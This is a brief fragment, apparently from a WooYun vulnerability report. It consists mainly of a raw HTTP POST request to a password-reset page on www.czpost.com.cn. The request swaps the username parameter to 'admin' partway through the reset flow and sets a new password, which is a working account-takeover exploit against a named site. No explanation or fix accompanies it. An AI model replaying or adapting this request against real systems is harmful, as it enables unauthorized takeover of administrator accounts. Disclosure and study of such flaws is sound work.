 POST /getpwd4.asp?username=admin HTTP/1.1
Host: www.czpost.com.cn
Proxy-Connection: keep-alive
Content-Length: 64
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.3.1.2000 Chrome/30.0.1599.101
Safari/537.36
Origin: http://www.czpost.com.cn
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.czpost.com.cn/getpwd3.asp?username=test1
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN
Cookie: ASPSESSIONIDAACDDTDQ=DBPPCHBAIGMEDEJPJCNNHNKF
passwd=q333333&passwd2=q333333&submit=+%C9%E8%D6%C3%C3%DC%C2%EB+
www.wooyun.org